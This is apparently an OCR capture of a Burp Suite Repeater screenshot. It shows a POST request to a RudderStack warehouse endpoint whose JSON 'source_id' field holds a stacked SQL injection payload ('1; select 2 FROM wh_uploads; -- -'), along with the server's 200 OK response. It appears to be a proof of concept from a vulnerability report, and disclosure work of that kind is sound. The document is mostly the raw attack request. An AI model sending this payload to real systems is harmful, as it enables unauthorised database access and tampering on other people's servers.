 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://rudderstack:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /v1/warehouse/pending-events?triggerUpload=true HTTP/1.1
2 Host: rudderstack:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 74
11
12 {
"source_id":"1; select 2 FROM wh_uploads; -- -",
"task_run_id":"1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 70
3 Content-Type: text/plain; charset=utf-8
4 Date: Thu, 29 Feb 2024 21:21:04 GMT
5 Vary: Origin
6
7 {"pending_events":false,"pending_staging_files":0,"pending_upload
s":0}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done 201 bytes | 1,059 millis